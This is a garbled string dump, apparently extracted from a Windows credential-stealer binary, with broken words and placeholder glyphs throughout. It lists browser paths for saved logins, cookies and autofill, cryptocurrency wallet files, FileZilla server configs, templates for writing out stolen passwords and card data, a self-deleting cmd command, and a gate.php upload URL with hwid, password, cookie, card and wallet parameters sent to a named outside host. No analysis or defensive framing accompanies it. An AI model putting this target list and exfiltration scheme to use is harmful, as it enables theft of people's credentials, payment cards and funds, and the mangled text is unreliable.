 COR ⍰ GetEnvironmentVariable ⍰ 1 ⍰ _ENABLE_PROFILING ⍰ LocalAppData) \Google\Chrome\User Data\Default\Web Data ' \Opera Software\Opera Stable\Login Data " \Ko
ta\User Data\Default\Web Data # \Orbitum\User Data\Default\Web Data ) \Comodo\Dragon\User Data\Default\Web Data & \Amigo\User\User Data\Default\Web Data ! \Torch\User Data
efault\Web Data + \Google\Chrome\User Data\Default\Login Data $ \Kometa\User Data\Default\Login Data% \Orbitum\User Data\Default\Login Data + \Comodo\Dragon\User Data\De
t\Login Data ( \Amigo\User\User Data\Default\Login Data# \Torch\User Data\Default\Login Data ( \Google\Chrome\User Data\Default\Cookies$ \Opera Software\Opera Stable\Cookies!
\Kometa\User Data\Default\Cookies " \Orbitum\User Data\Default\Cookies ( \Comodo\Dragon\User Data\Default\Cookies% \Amigo\User\User Data\Default\Cookies \Torch\User Dat
Default\Cookies⍰ Chrome Google Chrome ⍰ Yandex ⍰ Yandex Browser ⍰ Orbitum ⍰ Orbitum Browser ⍰ Opera Opera Browser ⍰ Amigo Amigo Browser ⍰ Torch
Torch Browser ⍰ Comodo ⍰ Comodo Browser ⍰ / ⍰ .fv ⍰ logins ⍰ https://⍰ http:// ⍰ cookies ⍰ credit_cards⍰ autofill5 Name: {0}
Value: {1}
----------------------------
5 {0}⍰{1}/{2}⍰{3}⍰{4}
******************************
⍰ {0}⍰FALSE⍰{1}⍰{2}⍰{3}⍰{4}⍰{5}
⍰ Software⍰ Bitcoin ⍰ Bitcoin-Qt \BitcoinCore\ ⍰ strDataDir ⍰ \wallet.dat ⍰ \BitcoinCore\wallet.dat⍰ \Electrum\wallets ⍰ \Electrum\ ⍰ Litecoin⍰ Liteco
-Qt ⍰ \LitecoinCore\ ⍰ \LitecoinCore\wallet.dat⍰ \Ethereum\keystore ⍰ \Ethereum\ ⍰ \bytecoin ⍰ \Bytecoin\ ⍰ .wallet ⍰ Dash⍰ Dash-Qt ⍰ \DashCore\ ⍰ \DashCo
\wallet.dat⍰ monero-project ⍰ monero-core ⍰ \Monero\⍰ wallet_path ⍰ \ ⍰ . # /C choice /C Y /N /D Y /T 1 & Del " ⍰ " ⍰ cmd.exe ⍰ /C choice /C Y /N /D Y /T 1
" ⍰ --zip" ⍰ win32_logicaldisk.deviceid="⍰ :" ⍰ VolumeSerialNumber ⍰ Temp⍰ \temp.exe ⍰ POSTP Website: {0}
Login: {1}
Password: {2}
Browser : {3}
----------------------
⍰ --check ⍰ check ⍰ hi ⍰ temp⍰ \Directory ⍰ \Browsers ⍰ \Files ⍰ \Wallets⍰ \Passwords.txt ⍰ \Cookies.txt⍰ \CC.txt \Autofill.txt ⍰ .zip9 /gate.ph
?hwid={0}&pwd={1}&cki={2}&cc={3}&frm={4}&wlt={5} ⍰ http://ceetko1.had.su ⍰ \Filezilla ⍰ \Filezilla\recentservers.xml& \Filezilla\filezilla_recentservers.xml ⍰ \Filezi
\sitemanager.xml $ \Filezilla\filezilla_sitemanager.xml⍰ .txt⍰ .doc⍰ .docx ⍰ .log⍰ \Desktop\ ⍰ ( ⍰ UNIQUE